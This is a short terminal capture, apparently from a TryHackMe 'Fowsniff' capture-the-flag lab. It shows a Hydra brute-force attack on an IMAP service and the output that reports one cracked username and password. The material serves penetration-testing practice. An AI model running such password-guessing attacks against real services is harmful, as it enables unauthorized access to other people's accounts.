 ┌──(ryan㉿kali)-[~/THM/Fowsniff_CTF]
└─$ hydra -L users.txt -P pass.txt -f 10.10.63.19 imap
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-21 13:54:23
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:9/p:8), ~5 tries per task
[DATA] attacking imap://10.10.63.19:143/
[143][imap] host: 10.10.63.19   login: seina   password: scoobydoo2
[STATUS] attack finished for 10.10.63.19 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-21 13:54:41